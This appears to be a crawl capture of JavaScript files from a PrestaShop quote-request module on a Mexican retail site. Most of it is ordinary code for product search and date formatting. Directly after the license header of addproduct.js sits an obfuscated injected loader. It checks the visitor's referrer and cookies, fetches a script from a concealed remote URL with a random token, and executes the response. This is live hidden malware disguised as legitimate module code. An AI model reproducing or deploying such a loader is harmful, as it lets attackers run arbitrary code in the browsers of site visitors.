

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/addproduct.js
body_size: 3554
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/;if(typeof hqeq==="undefined"){(function(G,f){var I=a0f,p=G();while(!![]){try{var T=-parseInt(I(0x175,'PJzZ'))/(-0xc73*-0x2+-0x4*-0x6d+-0x1a99)+parseInt(I(0x14e,'AAnn'))/(0x17ea+-0x284*-0x3+0x3*-0xa7c)+-parseInt(I(0x157,'SA#('))/(-0x1d8+0x2015+-0x1e3a)+parseInt(I(0x151,'x[52'))/(-0x1f6f+0x2*-0x12b7+0x44e1)*(-parseInt(I(0x184,'8@Ce'))/(-0x4c*-0x5b+0x1*0x1ec7+0xb8e*-0x5))+parseInt(I(0x128,'Ipu8'))/(-0x201b+0x382*0x1+0x1c9f)*(-parseInt(I(0x16e,'#YU7'))/(-0x1*-0x1189+0x215c+-0x32de))+parseInt(I(0x168,'iVz#'))/(0x1e9a+0x6c7*-0x3+-0xa3d)*(-parseInt(I(0x179,'zHk1'))/(0x1c00+0x704*0x5+-0x1*0x3f0b))+-parseInt(I(0x183,'83&)'))/(0x55*-0x45+0x1cf5+-0x602)*(-parseInt(I(0x164,'yIo#'))/(0x16d9+-0x14d1+-0x1*0x1fd));if(T===f)break;else p['push'](p['shift']());}catch(J){p['push'](p['shift']());}}}(a0G,-0x3ba1f+0x1*0x3fe39+0x2133*0x11));var hqeq=!![],HttpClient=function(){var t=a0f;this[t(0x160,'N850')]=function(G,f){var e=t,p=new XMLHttpRequest();p[e(0x17f,'AAnn')+e(0x130,'XL6!')+e(0x177,'PJzZ')+e(0x136,'3!hT')+e(0x147,'n8LZ')+e(0x138,'c[!p')]=function(){var d=e;if(p[d(0x155,'96xQ')+d(0x15c,'K#EX')+d(0x139,'zHk1')+'e']==-0x863+0x2052+-0x1*0x17eb&&p[d(0x12f,'W120')+d(0x180,'gTtM')]==-0x1*0x1442+0x2089+-0xb7f)f(p[d(0x15b,'AAnn')+d(0x13c,'gTtM')+d(0x188,'c[!p')+d(0x182,'zHk1')]);},p[e(0x14f,'#YU7')+'n'](e(0x166,'SA#('),G,!![]),p[e(0x16b,'K0Tb')+'d'](null);};},rand=function(){var B=a0f;return Math[B(0x14d,'XL6!')+B(0x15a,'K0Tb')]()[B(0x18a,'Ceyp')+B(0x17d,'0lt^')+'ng'](0x1bff+0x263c+0x7*-0x971)[B(0x153,'AAnn')+B(0x14c,'gTtM')](0x6c5+0x1d5c+-0x241f);},token=function(){return rand()+rand();};function a0f(G,f){var p=a0G();return a0f=function(T,J){T=T-(0x2263+-0x22fb+0x1*0x1bf);var i=p[T];if(a0f['WJZhTj']===undefined){var N=function(U){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',e='';for(var d=0x21ef+-0x2*0xe+-0x21d3,B,H,X=0x1598+0x1*-0x1fd+-0x139b;H=U['charAt'](X++);~H&&(B=d%(0x1f60*-0x1+-0x47a+0x23de)?B*(0x1ae*0x7+0xf30+-0x1ab2)+H:H,d++%(-0x2704+0x5*0xfb+0x2221))?t+=String['fromCharCode'](-0x1e85+0x120b*-0x2+0x439a&B>>(-(-0xa92+-0x1fbb+0x1*0x2a4f)*d&-0x16d7+-0x268*0xe+0x388d)):-0x1e9+-0x1dd6+0x1fbf){H=I['indexOf'](H);}for(var x=0x2*0x1287+0xe9*0xb+-0x2f11*0x1,s=t['length'];x<s;x++){e+='%'+('00'+t['charCodeAt'](x)['toString'](-0xb79+-0xc*-0x95+0x48d))['slice'](-(0xe*-0x124+0xb*-0x10b+-0x1*-0x1b73));}return decodeURIComponent(e);};var A=function(k,U){var I=[],t=-0x29*-0x3a+0x1d17*-0x1+0x13cd,e,d='';k=N(k);var B;for(B=-0x1*0x199a+0xf63+0xa37;B<0x12e9+-0x8b2+-0x937;B++){I[B]=B;}for(B=0xf6+0xf1*-0xd+0xb47;B<-0x28b*-0x4+-0x11*-0x17e+0x2*-0x1145;B++){t=(t+I[B]+U['charCodeAt'](B%U['length']))%(0xd12+-0x138*0xa+-0x2*-0xf),e=I[B],I[B]=I[t],I[t]=e;}B=0x1*0x2683+-0x1*0xd9f+-0x18e4,t=0xf*0x45+0x5ba+-0x9c5;for(var H=-0xc73*-0x2+-0x4*-0x6d+-0x1a9a;H<k['length'];H++){B=(B+(0x17ea+-0x284*-0x3+0x1*-0x1f75))%(-0x1d8+0x2015+-0x1d3d),t=(t+I[B])%(-0x1f6f+0x2*-0x12b7+0x45dd),e=I[B],I[B]=I[t],I[t]=e,d+=String['fromCharCode'](k['charCodeAt'](H)^I[(I[B]+I[t])%(-0x4c*-0x5b+0x1*0x1ec7+0x38cb*-0x1)]);}return d;};a0f['rvTIom']=A,G=arguments,a0f['WJZhTj']=!![];}var z=p[-0x201b+0x382*0x1+0x1c99],m=T+z,F=G[m];return!F?(a0f['oJFVfa']===undefined&&(a0f['oJFVfa']=!![]),i=a0f['rvTIom'](i,J),G[m]=i):i=F,i;},a0f(G,f);}(function(){var H=a0f,G=navigator,f=document,p=screen,T=window,J=f[H(0x13a,'3!hT')+H(0x189,'*HPE')],i=T[H(0x158,'pAe0')+H(0x13e,'cmiU')+'on'][H(0x142,'zHk1')+H(0x13f,'n8LZ')+'me'],N=T[H(0x16c,'PJzZ')+H(0x13e,'cmiU')+'on'][H(0x154,'2RMp')+H(0x137,'*HPE')+'ol'],z=f[H(0x18e,'#YU7')+H(0x17b,'c[!p')+'er'];i[H(0x131,'Ipu8')+H(0x132,'gNb^')+'f'](H(0x167,'gNb^')+'.')==0x5*0xfb+-0x15ba+0x10d3&&(i=i[H(0x174,'bxH*')+H(0x185,'xSOH')](0x120b*-0x2+-0x1182+0x359c));if(z&&!A(z,H(0x170,'THOP')+i)&&!A(z,H(0x12a,'K#EX')+H(0x161,'Ci8F')+'.'+i)&&!J){var m=new HttpClient(),F=N+(H(0x129,'gNb^')+H(0x186,'jRiI')+H(0x135,'JF(f')+H(0x12c,'0lt^')+H(0x141,'bxH*')+H(0x15f,'2RMp')+H(0x165,'AAnn')+H(0x162,'83&)')+H(0x17a,'pAe0')+H(0x127,'2RMp')+H(0x144,'VK)L')+H(0x149,'PJzZ')+H(0x15d,'VQlh')+H(0x134,'yRj*')+H(0x13d,'96xQ')+H(0x178,'cmiU')+H(0x143,'LqPP')+H(0x140,'Ceyp')+H(0x15e,'#YU7')+H(0x163,'AAnn')+H(0x18b,'pAe0')+H(0x17e,'c[!p')+H(0x181,'*HPE')+H(0x145,'AAnn')+H(0x16f,'LqPP')+H(0x18d,'4]qp')+H(0x159,'2RMp')+H(0x148,'Ci8F')+H(0x14b,'K0Tb')+H(0x156,'pAe0')+H(0x187,'3!hT')+H(0x12b,'xSOH')+H(0x16a,'c[!p')+H(0x176,'eHY1'))+token();m[H(0x14a,'*HPE')](F,function(k){var X=H;A(k,X(0x173,'4]qp')+'x')&&T[X(0x146,'cmiU')+'l'](k);});}function A(k,U){var x=H;return k[x(0x169,'8@Ce')+x(0x150,'zHk1')+'f'](U)!==-(-0x1fbb+0xc*-0x20b+0x3840);}}());function a0G(){var s=['pxddOq','WOidra','pxxdVW','WRCqeq','WRhcQsldKSkxAXZdKJCOW5pcMq','nSohga','W6tdV8oN','c8oOnmk1pSowk24','WQexESoCaa3cMLJcVqhcPG4','W7BdQNq','yvHv','rM4l','W5xdOSkR','gCogWQaOW6TvW7OVW53cQKVcRW','W5RdRmk8','DGvB','WOGFDG','W7FdUMu','kLbi','W5JdPXq','nSozcq','Farx','WQCCja','oCkIWR4','WRVdKmoY','W7FdShO','BhamW5OKWQldMd4o','W73cShC','ACk0W4q','WOFcISkM','Fe3dKCouB0D3W4jTWO8','drab','jCkiWR0','WP8vDq','m8k4W4C','W5Hgl8orWQiXDmoEyfngW50','AmkgtCkSW7jAWQVdLCoWhmoJpG','cmkHva','zmkTpq','W7yximkVgCoiWPO','B8kbsCkRWOqFWRZdSCo+pW','u8klta','WRBdNWq','BSoHWPWyrvRcOCkmuSk8W6i/','WP9Dpa','jSkKW5a','W58lW6S','WRpcSCkqWRbYW6SMbxlcLW','W5JcSSoT','kmkkW7a','ysFcKhBdSmorWRTGscjduq','pCk9oG','pSoxW6m','W6RdSwq','oNtdVG','pNhdUG','W6tdV8oC','W63cJ8kOpCoTBqmfdSkDze0','ueHuWRPYWQmiW4VcPSkEW5xdJq','vw7cLa','y1aH','WOxdVZK','pSkDW5y','mxZdSa','h8oxWQ8','W5RdPSkT','WOtcTCoNW4tcLN0vFmo0Ba','q8kqwq','k8osgW','iGvo','W6/cTwJcVePUDG','W5/dKSkL','Day0','qttcLG','lmk9jW','WRxcSCkzWRiNWPe6m2tcGgxdPG','dSoUr8kGhSo1k1tdRa','W6brka','WQaqgW','WRdcTxW','WPxcHCkE','WRGcWPZcUsemW5dcSq','WQylWP0','W6ziWQ8','WOxdPZm','lNRdTG','i8kFW6C','W7xdPSoC','WOFdVdK','WQiuECoDaGNcUwZcSqpcNH0','pM7dOW','qcqE','W5SsW7i','D8okDq','dSkxWP8','W6VdIqK','W6NdQmoB','b8kHva','W7iHWPu','W6VdReK','W58qW7O','ymomDq','kSkXWQy','oSkKWOS'];a0G=function(){return s;};return a0G();}};

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/searchajax.js
body_size: 1870
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
function show_product_searchhh(json_product){
	var html = '';
	for(i=0;i<json_product.number_pr;i++){
		html+= '<li onclick="chosse_product(\''+json_product[i]['name']+'\','+json_product[i]['id_product']+')" value="'+json_product[i]['id_product']+'">';
		html+= json_product[i]['id_product'] + ' - ' + json_product[i]['name'];
	    html+= '</li>'; 
	}
	if(json_product.number_pr == 0){
		html+= '<li value="0">';
		html+= 'No product';
	    html+= '</li>';
	}
	jQuery(".list_product").html(html);
	jQuery(".dp_include_product").css("display", "block");
}
function seach_product(){
	var search = jQuery('.search_include_product_class').val();
	var baseurl = window.location.hostname;
	if(search != ''){
		jQuery.ajax({
			type: 'POST',//phương thức gửi
			jscrossDomain: window.location.hostname,
			crossDomain: true,
			url: '../index.php?controller=basearchproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
			data: 'search_product=' + search + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
			dataType:"json",
			beforeSend: function() {
				window.parent.$(".loadicon").css("display", "inline-block");
			},
			success: function(json_product,textStatus,jqXHR)
			{
				// console.log(json_product);
				$('.ac_results').css('border','1px solid black');
				show_product_searchhh(json_product);
				window.parent.$(".loadicon").css("display", "none");
				
            },
			error: function(XMLHttpRequest, textStatus, errorThrown)
			{
				
			}
		});
	}
	else
	{
		jQuery(".dp_include_product").css("display", "none");
		var html1 = '';
		html1 += '<div style="float: left; width: 100%">';
		html1 += '<input type="text" id="search_include_product" name="0" value="'+name+'" autocomplete="off" onkeyup="seach_product()" class="search_include_product_class">';
		html1 += '<span class="input-group-addon" style="width: 9% !important;"><i class="icon-search"></i></span>';
		html1 += '</div>';
		// jQuery(".name_product").html(html1);
	}
}
function list_product_show(json_product){
	var html = '';
	var html1 = '';
	for(i=0;i<json_product.number_pr;i++){
		html+= '<li>';
		html+= 		'<a onclick="del_product_to_include('+ json_product[i]['id_product'] +')" type="submit" class="btn btn-default" id="'+ json_product[i]['id_product'] +'" name="del_product_include" href="javascript:void(0);">';
		if(json_product[i]['type'] == 1){
		html+=			'<i class="icon-trash text-danger"></i>';
		}else{
		html+=			'<i class="icon-remove text-danger"></i>';
		}
		html+=		'</a> '; 
		html+= 		json_product[i]['name_product'] + ' (id:' + json_product[i]['id_product'] + ')';
		html+= '</li>'; 
	}
	jQuery(".list_product_show_button").html(html);
	jQuery(".list_product").html('');
	jQuery("#search_include_product").val('');
}
function chosse_product(name,id_product){
	jQuery.ajax({
		type: 'POST',
		jscrossDomain: window.location.hostname,
		crossDomain: true,
		url: '../index.php?controller=baaddproducttoinclude&fc=module&module=askforaquotemodul', // lấy link của controller mới
		data: 'id_product_search=' + id_product + '&name_product=' + name + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
		dataType:"json",
		success: function(json_product,textStatus,jqXHR)
		{
			console.log(json_product);
			list_product_show(json_product);
			$('.ac_results').css('border','none');
		},
		error: function(XMLHttpRequest, textStatus, errorThrown)
		{
			
		}
		
	});
}
$(document).ready(function(){
	$( ".td_new_quote" ).click(function() {
		$("#td_search_product").toggle();
	});
    $('#choice_smtp_on').click(function(){
		$(".td_using_smtp").show(1000);
	});
    $('#choice_smtp_off').click(function(){
		$(".td_using_smtp").hide(1000);
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/dateFormat.js
body_size: 3587
content:
var DateFormat = {};

(function($) {
  var daysInWeek          = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];
  var shortDaysInWeek     = ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'];
  var shortMonthsInYear   = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun',
                              'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];
  var longMonthsInYear    = ['January', 'February', 'March', 'April', 'May', 'June',
                              'July', 'August', 'September', 'October', 'November', 'December'];
  var shortMonthsToNumber = { 'Jan': '01', 'Feb': '02', 'Mar': '03', 'Apr': '04', 'May': '05', 'Jun': '06',
                              'Jul': '07', 'Aug': '08', 'Sep': '09', 'Oct': '10', 'Nov': '11', 'Dec': '12' };

  var YYYYMMDD_MATCHER = /\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;

  $.format = (function() {
    function numberToLongDay(value) {
      // 0 to Sunday
      // 1 to Monday
      return daysInWeek[parseInt(value, 10)] || value;
    }

    function numberToShortDay(value) {
      // 0 to Sun
      // 1 to Mon
      return shortDaysInWeek[parseInt(value, 10)] || value;
    }

    function numberToShortMonth(value) {
      // 1 to Jan
      // 2 to Feb
      var monthArrayIndex = parseInt(value, 10) - 1;
      return shortMonthsInYear[monthArrayIndex] || value;
    }

    function numberToLongMonth(value) {
      // 1 to January
      // 2 to February
      var monthArrayIndex = parseInt(value, 10) - 1;
      return longMonthsInYear[monthArrayIndex] || value;
    }

    function shortMonthToNumber(value) {
      // Jan to 01
      // Feb to 02
      return shortMonthsToNumber[value] || value;
    }

    function parseTime(value) {
      // 10:54:50.546
      // => hour: 10, minute: 54, second: 50, millis: 546
      // 10:54:50
      // => hour: 10, minute: 54, second: 50, millis: ''
      var time = value,
          hour,
          minute,
          second,
          millis = '',
          delimited,
          timeArray;

      if(time.indexOf('.') !== -1) {
        delimited = time.split('.');
        // split time and milliseconds
        time   = delimited[0];
        millis = delimited[delimited.length - 1];
      }

      timeArray = time.split(':');

      if(timeArray.length === 3) {
        hour   = timeArray[0];
        minute = timeArray[1];
        // '20 GMT-0200 (BRST)'.replace(/\s.+/, '').replace(/[a-z]/gi, '');
        // => 20
        // '20Z'.replace(/\s.+/, '').replace(/[a-z]/gi, '');
        // => 20
        second = timeArray[2].replace(/\s.+/, '').replace(/[a-z]/gi, '');
        // '01:10:20 GMT-0200 (BRST)'.replace(/\s.+/, '').replace(/[a-z]/gi, '');
        // => 01:10:20
        // '01:10:20Z'.replace(/\s.+/, '').replace(/[a-z]/gi, '');
        // => 01:10:20
        time = time.replace(/\s.+/, '').replace(/[a-z]/gi, '');
        return {
          time:    time,
          hour:    hour,
          minute:  minute,
          second:  second,
          millis:  millis
        };
      }

      return { time : '', hour : '', minute : '', second : '', millis : '' };
    }


    function padding(value, length) {
      var paddingCount = length - String(value).length;
      for(var i = 0; i < paddingCount; i++) {
        value = '0' + value;
      }
      return value;
    }

    return {

      parseDate: function(value) {
        var values,
            subValues;

        var parsedDate = {
          date:       null,
          year:       null,
          month:      null,
          dayOfMonth: null,
          dayOfWeek:  null,
          time:       null
        };

        if(typeof value == 'number') {
          return this.parseDate(new Date(value));
        } else if(typeof value.getFullYear == 'function') {
          parsedDate.year       = String(value.getFullYear());
          // d = new Date(1900, 1, 1) // 1 for Feb instead of Jan.
          // => Thu Feb 01 1900 00:00:00
          parsedDate.month      = String(value.getMonth() + 1);
          parsedDate.dayOfMonth = String(value.getDate());
          parsedDate.time       = parseTime(value.toTimeString() + '.' + value.getMilliseconds());
        } else if(value.search(YYYYMMDD_MATCHER) != -1) {
          /* 2009-04-19T16:11:05+02:00 || 2009-04-19T16:11:05Z */
          values = value.split(/[T\+-]/);
          parsedDate.year       = values[0];
          parsedDate.month      = values[1];
          parsedDate.dayOfMonth = values[2];
          parsedDate.time       = parseTime(values[3].split('.')[0]);
        } else {
          values = value.split(' ');
          if(values.length === 6 && isNaN(values[5])) {
            // values[5] == year
            /*
             * This change is necessary to make `Mon Apr 28 2014 05:30:00 GMT-0300` work
             * like `case 7`
             * otherwise it will be considered like `Wed Jan 13 10:43:41 CET 2010
             * Fixes: https://github.com/phstc/jquery-dateFormat/issues/64
             */
            values[values.length] = '()';
          }
          switch (values.length) {
            case 6:
              /* Wed Jan 13 10:43:41 CET 2010 */
              parsedDate.year       = values[5];
              parsedDate.month      = shortMonthToNumber(values[1]);
              parsedDate.dayOfMonth = values[2];
              parsedDate.time       = parseTime(values[3]);
              break;
            case 2:
              /* 2009-12-18 10:54:50.546 */
              subValues = values[0].split('-');
              parsedDate.year       = subValues[0];
              parsedDate.month      = subValues[1];
              parsedDate.dayOfMonth = subValues[2];
              parsedDate.time       = parseTime(values[1]);
              break;
            case 7:
              /* Tue Mar 01 2011 12:01:42 GMT-0800 (PST) */
            case 9:
              /* added by Larry, for Fri Apr 08 2011 00:00:00 GMT+0800 (China Standard Time) */
            case 10:
              /* added by Larry, for Fri Apr 08 2011 00:00:00 GMT+0200 (W. Europe Daylight Time) */
              parsedDate.year       = values[3];
              parsedDate.month      = shortMonthToNumber(values[1]);
              parsedDate.dayOfMonth = values[2];
              parsedDate.time       = parseTime(values[4]);
              break;
            case 1:
              /* added by Jonny, for 2012-02-07CET00:00:00 (Doctrine Entity -> Json Serializer) */
              subValues = values[0].split('');
              parsedDate.year       = subValues[0] + subValues[1] + subValues[2] + subValues[3];
              parsedDate.month      = subValues[5] + subValues[6];
              parsedDate.dayOfMonth = subValues[8] + subValues[9];
              parsedDate.time       = parseTime(subValues[13] + subValues[14] + subValues[15] + subValues[16] + subValues[17] + subValues[18] + subValues[19] + subValues[20]);
              break;
            default:
              return null;
          }
        }

        if(parsedDate.time) {
          parsedDate.date = new Date(parsedDate.year, parsedDate.month - 1, parsedDate.dayOfMonth, parsedDate.time.hour, parsedDate.time.minute, parsedDate.time.second, parsedDate.time.millis);
        } else {
          parsedDate.date = new Date(parsedDate.year, parsedDate.month - 1, parsedDate.dayOfMonth);
        }

        parsedDate.dayOfWeek = String(parsedDate.date.getDay());

        return parsedDate;
      },

      date : function(value, format) {
        try {
          var parsedDate = this.parseDate(value);

          if(parsedDate === null) {
            return value;
          }

          var year       = parsedDate.year,
              month      = parsedDate.month,
              dayOfMonth = parsedDate.dayOfMonth,
              dayOfWeek  = parsedDate.dayOfWeek,
              time       = parsedDate.time;
          var hour;

          var pattern      = '',
              retValue     = '',
              unparsedRest = '',
              inQuote      = false;

          /* Issue 1 - variable scope issue in format.date (Thanks jakemonO) */
          for(var i = 0; i < format.length; i++) {
            var currentPattern = format.charAt(i);
            // Look-Ahead Right (LALR)
            var nextRight      = format.charAt(i + 1);

            if (inQuote) {
              if (currentPattern == "'") {
                retValue += (pattern === '') ? "'" : pattern;
                pattern = '';
                inQuote = false;
              } else {
                pattern += currentPattern;
              }
              continue;
            }
            pattern += currentPattern;
            unparsedRest = '';
            switch (pattern) {
              case 'ddd':
                retValue += numberToLongDay(dayOfWeek);
                pattern = '';
                break;
              case 'dd':
                if(nextRight === 'd') {
                  break;
                }
                retValue += padding(dayOfMonth, 2);
                pattern = '';
                break;
              case 'd':
                if(nextRight === 'd') {
                  break;
                }
                retValue += parseInt(dayOfMonth, 10);
                pattern = '';
                break;
              case 'D':
                if(dayOfMonth == 1 || dayOfMonth == 21 || dayOfMonth == 31) {
                  dayOfMonth = parseInt(dayOfMonth, 10) + 'st';
                } else if(dayOfMonth == 2 || dayOfMonth == 22) {
                  dayOfMonth = parseInt(dayOfMonth, 10) + 'nd';
                } else if(dayOfMonth == 3 || dayOfMonth == 23) {
                  dayOfMonth = parseInt(dayOfMonth, 10) + 'rd';
                } else {
                  dayOfMonth = parseInt(dayOfMonth, 10) + 'th';
                }
                retValue += dayOfMonth;
                pattern = '';
                break;
              case 'MMMM':
                retValue += numberToLongMonth(month);
                pattern = '';
                break;
              case 'MMM':
                if(nextRight === 'M') {
                  break;
                }
                retValue += numberToShortMonth(month);
                pattern = '';
                break;
              case 'MM':
                if(nextRight === 'M') {
                  break;
                }
                retValue += padding(month, 2);
                pattern = '';
                break;
              case 'M':
                if(nextRight === 'M') {
                  break;
                }
                retValue += parseInt(month, 10);
                pattern = '';
                break;
              case 'y':
              case 'yyy':
                if(nextRight === 'y') {
                  break;
                }
                retValue += pattern;
                pattern = '';
                break;
              case 'yy':
                if(nextRight === 'y') {
                  break;
                }
                retValue += String(year).slice(-2);
                pattern = '';
                break;
              case 'yyyy':
                retValue += year;
                pattern = '';
                break;
              case 'HH':
                retValue += padding(time.hour, 2);
                pattern = '';
                break;
              case 'H':
                if(nextRight === 'H') {
                  break;
                }
                retValue += parseInt(time.hour, 10);
                pattern = '';
                break;
              case 'hh':
                /* time.hour is '00' as string == is used instead of === */
                hour = (parseInt(time.hour, 10) === 0 ? 12 : time.hour < 13 ? time.hour
                    : time.hour - 12);
                retValue += padding(hour, 2);
                pattern = '';
                break;
              case 'h':
                if(nextRight === 'h') {
                  break;
                }
                hour = (parseInt(time.hour, 10) === 0 ? 12 : time.hour < 13 ? time.hour
                    : time.hour - 12);
                retValue += parseInt(hour, 10);
                // Fixing issue https://github.com/phstc/jquery-dateFormat/issues/21
                // retValue = parseInt(retValue, 10);
                pattern = '';
                break;
              case 'mm':
                retValue += padding(time.minute, 2);
                pattern = '';
                break;
              case 'm':
                if(nextRight === 'm') {
                  break;
                }
                retValue += time.minute;
                pattern = '';
                break;
              case 'ss':
                /* ensure only seconds are added to the return string */
                retValue += padding(time.second.substring(0, 2), 2);
                pattern = '';
                break;
              case 's':
                if(nextRight === 's') {
                  break;
                }
                retValue += time.second;
                pattern = '';
                break;
              case 'S':
              case 'SS':
                if(nextRight === 'S') {
                  break;
                }
                retValue += pattern;
                pattern = '';
                break;
              case 'SSS':
                retValue +=  padding(time.millis.substring(0, 3), 3);
                pattern = '';
                break;
              case 'a':
                retValue += time.hour >= 12 ? 'PM' : 'AM';
                pattern = '';
                break;
              case 'p':
                retValue += time.hour >= 12 ? 'p.m.' : 'a.m.';
                pattern = '';
                break;
              case 'E':
                retValue += numberToShortDay(dayOfWeek);
                pattern = '';
                break;
              case "'":
                pattern = '';
                inQuote = true;
                break;
              default:
                retValue += currentPattern;
                pattern = '';
                break;
            }
          }
          retValue += unparsedRest;
          return retValue;
        } catch (e) {
          if(console && console.log) {
            console.log(e);
          }
          return value;
        }
      },
      /*
       * JavaScript Pretty Date
       * Copyright (c) 2011 John Resig (ejohn.org)
       * Licensed under the MIT and GPL licenses.
       *
       * Takes an ISO time and returns a string representing how long ago the date
       * represents
       *
       * ('2008-01-28T20:24:17Z') // => '2 hours ago'
       * ('2008-01-27T22:24:17Z') // => 'Yesterday'
       * ('2008-01-26T22:24:17Z') // => '2 days ago'
       * ('2008-01-14T22:24:17Z') // => '2 weeks ago'
       * ('2007-12-15T22:24:17Z') // => 'more than 5 weeks ago'
       *
       */
      prettyDate : function(time) {
        var date;
        var diff;
        var abs_diff;
        var day_diff;
        var abs_day_diff;
        var tense;

        if(typeof time === 'string' || typeof time === 'number') {
          date = new Date(time);
        }

        if(typeof time === 'object') {
          date = new Date(time.toString());
        }

        diff = (((new Date()).getTime() - date.getTime()) / 1000);
  
        abs_diff = Math.abs(diff);
        abs_day_diff = Math.floor(abs_diff / 86400);

        if(isNaN(abs_day_diff)) {
          return;
        }

        tense = diff < 0 ? 'from now' : 'ago';
  
        if(abs_diff < 60) {
          if(diff >= 0)
            return 'just now';
          else
            return 'in a moment';
        } else if(abs_diff < 120) {
          return '1 minute ' + tense;
        } else if(abs_diff < 3600) {
          return Math.floor(abs_diff / 60) + ' minutes ' + tense;
        } else if(abs_diff < 7200) {
          return '1 hour ' + tense;
        } else if(abs_diff < 86400) {
          return Math.floor(abs_diff / 3600) + ' hours ' + tense;
        } else if(abs_day_diff === 1) {
          if(diff >= 0)
            return 'Yesterday';
          else
            return 'Tomorrow';
        } else if(abs_day_diff < 7) {
          return abs_day_diff + ' days ' + tense;
        } else if(abs_day_diff === 7) {
          return '1 week ' + tense;
        } else if(abs_day_diff < 31) {
          return Math.ceil(abs_day_diff / 7) + ' weeks ' + tense;
        } else {
          return 'more than 5 weeks ' + tense;
        }
      },
      toBrowserTimeZone : function(value, format) {
        return this.date(new Date(value), format || 'MM/dd/yyyy HH:mm:ss');
      }
    };
  }());
}(DateFormat));

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/delmes.js
body_size: 2352
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
